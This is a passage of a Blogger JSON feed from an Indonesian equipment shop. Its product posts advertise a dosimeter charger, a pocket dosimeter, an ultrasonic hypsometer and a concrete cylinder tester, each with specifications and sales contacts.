Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8258452479787157989"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8258452479787157989"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-radiation-alert-ranger-radiation-alert-usa-di-tegal.html","title":"Jual Radiation Alert Ranger Radiation Alert USA di Tegal"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN5FDP8xpR6qwloRlOTJ99ouLDOkM2ucNltR58SoQefuCcOesKjwyeRSES1B_uU8e3F0wGRqppMMHUYqDRZeMDgxDHHG4-ngDFE2lW_RsMWMDxe6-kXZ8DSsuXBA5T0vZ3LKGvbq_c6RZZAjPNtvn_9hVs2dFNJj_y5uoV3bN_BoW3zj_zic1gd_zxwg\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T103905.414.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4290077385740902477"},"published":{"$t":"2022-12-07T19:37:00.004-08:00"},"updated":{"$t":"2022-12-07T19:37:48.493-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Pengisi daya Dosimeter 909B Ori di Medan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Pengisi daya Dosimeter 909B Ori di Medan, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPzIrBmKhl5T0uGNSsvsx_zfGn0cRq_hzT-XGMlBInOyzDIYvewtDbaizCH2V25I8KUVRxNctOyYBFk8ne8r7ctDk-c1ZfuwYkp4Fr6826FI1JYdVYFuY5e0qYXEuLCI3OhpgBIiXoeEpHcNtPzSiUzIKsNkbYsgAK99Ye3kzvxFoOkmMB5MtdYjIH2g\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T103239.273.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Pengisi daya Dosimeter 909B Ori di Medan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPzIrBmKhl5T0uGNSsvsx_zfGn0cRq_hzT-XGMlBInOyzDIYvewtDbaizCH2V25I8KUVRxNctOyYBFk8ne8r7ctDk-c1ZfuwYkp4Fr6826FI1JYdVYFuY5e0qYXEuLCI3OhpgBIiXoeEpHcNtPzSiUzIKsNkbYsgAK99Ye3kzvxFoOkmMB5MtdYjIH2g\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T103239.273.png\" title=\"Jual Pengisi daya Dosimeter 909B Ori di Medan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EPengisi Daya Dosimeter Model 909B\nLampu Baca LED Pengisi Daya Model 909B mengurangi waktu dan upaya pemblokiran ulang dengan menghilangkan kebutuhan untuk melepas dosimeter dari Pengisi Daya untuk membaca. Cukup lihat timbangan saat dosimeter diletakkan dengan ringan pada kontak pengisi daya setelah di-zero ulang. Membaca dalam orientasi yang sama dengan pengisian juga meminimalkan efek gerakan serat yang diinduksi gravitasi pada akurasi dan presisi dosimeter. Kontak pengisian Pengisi Daya Model 909B dilengkapi pegas dan memiliki stop mekanis positif. Fitur desain ini hampir tidak mungkin merusak dosimeter melalui gaya pengisian yang berlebihan.\u003Cbr \/\u003E\nMampu mengisi semua Dosimeter Baca Langsung\u003Cbr \/\u003E\nSesuai dengan ANSI N42.6-1980\u003Cbr \/\u003E\nBeroperasi dengan dua Baterai \"AA\" 1,5 V\u003Cbr \/\u003E\nMemiliki kemampuan untuk \"Menendang\" atau menghapus semua muatan sisa dari dosimeter dengan benar, yang mencegah gerakan serat kelas atas yang palsu\u003Cbr \/\u003E\nLampu Baca LED untuk memudahkan pengisian\/melihat\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSisa muatan statis dihapus untuk meningkatkan akurasi\u003Cbr \/\u003E\nBerat: 10.6 oz. (302 g)\u003Cbr \/\u003E\nLebar: 4” (102 mm)\u003Cbr \/\u003E\nPanjang: 4” (102 mm)\u003Cbr \/\u003E\nTinggi: 3,5” (89 mm)\u003Cbr \/\u003E\nKasus: Plastik ABS\u003Cbr \/\u003E\nKontrol: Potensiometer Satu Putaran\u003Cbr \/\u003E\nBaca: Batang Dorong Pegas\u003Cbr \/\u003E\nDaya: Tegangan Pengisian Baterai \"AA\" 1.5V \u003Cbr \/\u003E\n: 40V hingga 220V \u003Cbr \/\u003E\nSuhu Pengoperasian: 0–120F (-18–49C)\u003Cbr \/\u003E\nLampu: LED \u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Pengisi daya Dosimeter 909B Ori di Medan, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-adr-touch-control-pro-3000-menguji-silinder-di-subang.html\"\u003EJual ADR Touch Control PRO 3000 Menguji Silinder di Subangg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-ukur-jarak-pohon-hypsometer-ultrasonik-360-di-semarang.html\"\u003EJual Alat Ukur Jarak Pohon Hypsometer ultrasonik 360 di Semarang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-dosimeter-pendose-arrow-w-138-di-tanggerang.html\"\u003EJual Dosimeter Pendose Arrow W-138 di Tanggerang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4290077385740902477\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-pengisi-daya-dosimeter-909b-ori-di-medan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4290077385740902477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4290077385740902477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-pengisi-daya-dosimeter-909b-ori-di-medan.html","title":"Jual Pengisi daya Dosimeter 909B Ori di Medan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPzIrBmKhl5T0uGNSsvsx_zfGn0cRq_hzT-XGMlBInOyzDIYvewtDbaizCH2V25I8KUVRxNctOyYBFk8ne8r7ctDk-c1ZfuwYkp4Fr6826FI1JYdVYFuY5e0qYXEuLCI3OhpgBIiXoeEpHcNtPzSiUzIKsNkbYsgAK99Ye3kzvxFoOkmMB5MtdYjIH2g\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T103239.273.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4908762148851988631"},"published":{"$t":"2022-12-07T19:30:00.006-08:00"},"updated":{"$t":"2022-12-07T19:30:45.085-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Dosimeter Pendose Arrow W-138 di Tanggerang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Dosimeter Pendose Arrow W-138 di Tanggerang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW9i7QNVnqK7HfZ420OVe6rbZvOuZoeqnT6mLQpk_pdi_rcE78TWSbGt68gkWP8GUGmd_PLV9nPXYpJhIJzmc-Em1LTcyXoXBv_hRBn7_9ALZpglssEvzasxt-FfVY5yCZFSwk6B7RrjgM9i06GyVPebssML6AU7gD2VWEXpNjog3CRu_1LiWbqfCYWw\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T102753.875.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Dosimeter Pendose Arrow W-138 di Tanggerang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW9i7QNVnqK7HfZ420OVe6rbZvOuZoeqnT6mLQpk_pdi_rcE78TWSbGt68gkWP8GUGmd_PLV9nPXYpJhIJzmc-Em1LTcyXoXBv_hRBn7_9ALZpglssEvzasxt-FfVY5yCZFSwk6B7RrjgM9i06GyVPebssML6AU7gD2VWEXpNjog3CRu_1LiWbqfCYWw\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T102753.875.png\" title=\"Jual Dosimeter Pendose Arrow W-138 di Tanggerang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDosimeter Pembacaan Langsung dengan Jendela Safir\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel W138\u003Cbr \/\u003E\nDirect-Reading Dosimeter adalah elektroskop serat karbon ukuran saku dengan ruang ion untuk mendeteksi dan indikasi paparan terpadu terhadap radiasi Gamma dan Sinar-X. Ini memiliki dinding tipis yang memungkinkan penetrasi dan deteksi radiasi. Model ini hadir dengan jendela safir yang diperkeras yang tidak akan tergores bahkan dalam kondisi terberat sekalipun.\nDosimeter adalah instrumen yang sangat sensitif. Meskipun dibuat untuk penggunaan kasar, mereka harus menerima perawatan yang sama seperti jam tangan. Karena dosimeter tertutup rapat di pabrik, dosimeter tidak dapat diperbaiki atau disesuaikan di lapangan. Oleh karena itu, jika instrumen mengalami malfungsi, instrumen harus dikembalikan ke pabrik atau dealer Anda. Dosimeter dapat dipertahankan dalam kondisi pengoperasian hanya dengan membersihkan lensa okuler dan isolator sakelar pengisi daya dengan air bersih dan kain yang bebas serat dan pasir. Pastikan isolator sakelar pengisian benar-benar bebas dari serat dan kelembapan setiap saat. Perhatian: Jangan memasukkan benda tajam apa pun ke dalam, atau merusak bagian-bagian di ceruk sakelar pengisi daya. Kerusakan yang tidak dapat diperbaiki dapat dilakukan.\nArrow-Tech, Inc. merekomendasikan kalibrasi tahunan Dosimeter Pembacaan Langsung yang umumnya konsisten dengan praktik fisika kesehatan yang baik. Kalibrasi yang lebih sering mungkin diperlukan jika lisensi pengguna memerlukan interval kalibrasi yang lebih pendek.\nDilisensikan dari Pemerintah AS di bawah Paten No. 5.426.305\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nRadiasi Terdeteksi:   Gamma dan X-Ray dari 16 keV hingga 6 MeV\u003Cbr \/\u003E\nRentang:  0-200mR \u003Cbr \/\u003E\nDetektor:  Fiber-Electrometer dipasang di Ruang Ion Plastik Konduktif Listrik\u003Cbr \/\u003E\nRumah Detektor:  Plastik permeabilitas sangat rendah - Tertutup rapat\u003Cbr \/\u003E\nAkurasi:  +\/– 10% dari eksposur sebenarnya\u003Cbr \/\u003E\nRespon Tingkat:  Tingkat dosis independen untuk Gamma dan X-Ray\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Dosimeter Pendose Arrow W-138 di Tanggerang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-adr-touch-control-pro-3000-menguji-silinder-di-subang.html\"\u003EJual ADR Touch Control PRO 3000 Menguji Silinder di Subangg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-ukur-jarak-pohon-hypsometer-ultrasonik-360-di-semarang.html\"\u003EJual Alat Ukur Jarak Pohon Hypsometer ultrasonik 360 di Semarang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-uji-kekerasan-beton-tekan-beton-3000kn-di-balikpapan.html\"\u003EJual Alat Uji Kekerasan Beton \/ Tekan Beton 3000kN di Balikpapan\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4908762148851988631\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-dosimeter-pendose-arrow-w-138-di-tanggerang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4908762148851988631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4908762148851988631"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-dosimeter-pendose-arrow-w-138-di-tanggerang.html","title":"Jual Dosimeter Pendose Arrow W-138 di Tanggerang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW9i7QNVnqK7HfZ420OVe6rbZvOuZoeqnT6mLQpk_pdi_rcE78TWSbGt68gkWP8GUGmd_PLV9nPXYpJhIJzmc-Em1LTcyXoXBv_hRBn7_9ALZpglssEvzasxt-FfVY5yCZFSwk6B7RrjgM9i06GyVPebssML6AU7gD2VWEXpNjog3CRu_1LiWbqfCYWw\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T102753.875.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4044263568383453386"},"published":{"$t":"2022-12-07T19:23:00.002-08:00"},"updated":{"$t":"2022-12-07T19:23:22.745-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Alat Ukur Jarak Pohon Hypsometer ultrasonik 360 di Semarang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Ukur Jarak Pohon Hypsometer ultrasonik 360 di Semarang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI-69qY1SZPiM-tusgenNePAtga5l4TBkVxGgbW0ldSVHRMgCp7y6mYEaBX3SFnq_D07dzubXHDGaOY5DBFBDVYXQ1I0zRgEo9YTihf3iGw1-y-1ypZS-Lu7RXj-CmC_blnUwK-o685cHDSqJm4LHrCb72KgjCpsww5KmQue1UY6JqNRLi00J5tRs17w\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T101955.410.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Ukur Jarak Pohon Hypsometer ultrasonik 360 di Semarang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI-69qY1SZPiM-tusgenNePAtga5l4TBkVxGgbW0ldSVHRMgCp7y6mYEaBX3SFnq_D07dzubXHDGaOY5DBFBDVYXQ1I0zRgEo9YTihf3iGw1-y-1ypZS-Lu7RXj-CmC_blnUwK-o685cHDSqJm4LHrCb72KgjCpsww5KmQue1UY6JqNRLi00J5tRs17w\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T101955.410.png\" title=\"Jual Alat Ukur Jarak Pohon Hypsometer ultrasonik 360 di Semarang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EVertex 5 baru menggantikan Vertex IV yang legendaris. Hypsometer ultrasonik profesional untuk pengukuran tinggi dan jarak pohon yang cepat dan mudah. Mengukur jarak hingga 30m dengan resolusi 0,01m dan akurasi 1% lebih baik jika dikalibrasi. Mengukur ketinggian hingga 999m dengan resolusi 0,1m dan sudut dalam derajat, Grads atau %. 5000 set data sekarang dapat disimpan secara internal di memori internal dan disimpan sebagai file CSV. Bluetooth dapat digunakan untuk mentransfer data secara nirkabel ke perangkat dengan Android, iOS atau Windows. Gunakan aplikasi gratis Haglof Link untuk menerima data dari Vertex 5 dan kemudian membagikannya melalui email, Drop-box, iCloud, Google Drive atau sejenisnya langsung dari aplikasi. Fungsi basal area dapat digunakan untuk menentukan diameter minimum pada plot sampel yang akan dihitung. Red dot hair cross sight untuk pengukuran yang lebih presisi. Terbukti akurasi dan keandalan. Dapat digunakan di medan yang sulit dengan vegetasi yang lebat. Termasuk Vertex 5, transponder, staf monopod, dan adaptor untuk pengoperasian 360 derajat. Dibuat di Swedia.\u003Cbr \/\u003E\nSpesifikasi Vertex:\u003Cbr \/\u003E\nUkuran: 80 x 54 x 31mm.\u003Cbr \/\u003E\nBerat: 173g (Termasuk baterai). Baterai: 1 AA alkaline.\u003Cbr \/\u003E\nSaat ini: 20mA, 150mA dengan Bluetooth.\u003Cbr \/\u003E\nAntarmuka: Bluetooth 4.0 (BLE), IR.\u003Cbr \/\u003E\nMemori: 5000 titik data.\u003Cbr \/\u003E\nPengeras suara bawaan.\u003Cbr \/\u003E\nFrekuensi ultrasonik: 25kHz.\u003Cbr \/\u003E\nResolusi jarak: 0,01m, akurasi 1%.\u003Cbr \/\u003E\nRentang sudut: -90 hingga +90 , -100 grad hingga +100 grad.\u003Cbr \/\u003E\nTinggi: 0 hingga 999m, resolusi 0,1m.\u003Cbr \/\u003E\nTransponder jarak 60: 30m pada kondisi baik.\u003Cbr \/\u003E\nTransponder jarak 360: 20m pada kondisi baik.\u003Cbr \/\u003E\nAkurasi: 1% atau lebih baik bila dikalibrasi dengan hati-hati.\u003Cbr \/\u003E\nFaktor BAF 0,5, 1-9 m2\/ha.\u003Cbr \/\u003E\nstaf monopod dan adaptor untuk operasi 360 derajat.Dibuat di Swedia.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKelengkapan :\u003Cbr \/\u003E\n- Unit Hypsometer\u003Cbr \/\u003E\n- Transponder (Opsional)\u003Cbr \/\u003E\n- Plot center Staff (Opsional)\u003Cbr \/\u003E\n- Adapter (Opsional)\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alat Ukur Jarak Pohon Hypsometer ultrasonik 360 di Semarang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-adr-touch-control-pro-3000-menguji-silinder-di-subang.html\"\u003EJual ADR Touch Control PRO 3000 Menguji Silinder di Subangg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-opacity-meter-fujiscope-fs-102-smoke-indikator-di-ponorogo.html\"\u003EJual Opacity Meter Fujiscope fs-102 \/ Smoke Indicator di Ponorogo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-uji-kekerasan-beton-tekan-beton-3000kn-di-balikpapan.html\"\u003EJual Alat Uji Kekerasan Beton \/ Tekan Beton 3000kN di Balikpapan\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4044263568383453386\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-ukur-jarak-pohon-hypsometer-ultr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4044263568383453386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4044263568383453386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-ukur-jarak-pohon-hypsometer-ultr.html","title":"Jual Alat Ukur Jarak Pohon Hypsometer ultrasonik 360 di Semarang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI-69qY1SZPiM-tusgenNePAtga5l4TBkVxGgbW0ldSVHRMgCp7y6mYEaBX3SFnq_D07dzubXHDGaOY5DBFBDVYXQ1I0zRgEo9YTihf3iGw1-y-1ypZS-Lu7RXj-CmC_blnUwK-o685cHDSqJm4LHrCb72KgjCpsww5KmQue1UY6JqNRLi00J5tRs17w\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T101955.410.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1385512906582274283"},"published":{"$t":"2022-12-07T19:18:00.001-08:00"},"updated":{"$t":"2022-12-07T19:18:03.203-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual ADR Touch Control PRO 3000 Menguji Silinder di Subang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual ADR Touch Control PRO 3000 Menguji Silinder di Subang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikF1f5bTxERw2CgkuqIM_Ni5XNFUFggwcV4BttVY-0_MeabGp8_Fv3YeMkd9Pv12sl48uTBIykaLAOh5Msfg_wAYb0fCzVteWYDil6C891zZ5kNZfyA73AeoU6NNK9NiH4cf7wPFR1cDM4jAp3Befd5tGxUJSIr2k3UlL6K2UgP0hwU1ujCCYOqbWJyQ\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T095405.915.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual ADR Touch Control PRO 3000 Menguji Silinder di Subang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikF1f5bTxERw2CgkuqIM_Ni5XNFUFggwcV4BttVY-0_MeabGp8_Fv3YeMkd9Pv12sl48uTBIykaLAOh5Msfg_wAYb0fCzVteWYDil6C891zZ5kNZfyA73AeoU6NNK9NiH4cf7wPFR1cDM4jAp3Befd5tGxUJSIr2k3UlL6K2UgP0hwU1ujCCYOqbWJyQ\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T095405.915.png\" title=\"Jual ADR Touch Control PRO 3000 Menguji Silinder di Subang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EADR Touch Control PRO 3000 Auto BS EN disuplai lengkap dengan pelat bawah pemusatan sendiri dan gerbang pengaman yang dilengkapi dengan sakelar interlock yang siap untuk menguji silinder berdiameter 300 x 150 mm. Saat digunakan untuk pengujian kubus Potongan jarak (EN) dengan ukuran 